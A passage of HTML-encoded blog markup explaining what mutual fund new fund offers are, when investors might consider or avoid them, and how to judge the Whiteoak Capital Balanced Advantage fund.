dip.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is unlike other pure equity funds who\nat all times have to maintain their mandate irrespective of the market\nsituation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2021\/04\/mutual-fund-investment-mistakes-to-avoid.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about mutual fund mistakes you should avoid making\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: black; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: black; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis fund is suitable for investors seeking:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: x-large;\"\u003ECapital appreciation while\ngenerating income over medium to long term.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: x-large;\"\u003EInvestments in a dynamically\nmanaged portfolio of equity and equity related instruments and debt and money\nmarket instruments.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #4bacc6; mso-themecolor: accent5;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #9bbb59; mso-themecolor: accent3;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest in Whiteoak\nCapital Balanced Advantage fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESince this is a balanced advantage fund,\nthere is enough scope for the fund manager to move across asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEvery fund manager in the dynamic asset\nallocation category has the freedom to manage the fund as per her liking\ntherefore there is no one method and comparison.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is better to allow the fund progress for\nsome months before even considering it, so you can have a better understanding of\nthe fund and then arrive at a conclusion whether the functioning of the fund is\naligned with your objectives or not.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnlike equity funds, a balanced advantage\nfund has less restrictions and more flexibility meaning every fund manager will\nmanage it in a manner that she feels fit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith a balanced advantage fund, how it does\nin a bull market is of less importance compared to how it performs in a bear\nmarket and that is how its nav should also be judged.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf high returns is all you focus on then a\nbalanced advantage fund should not take your time and money.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: 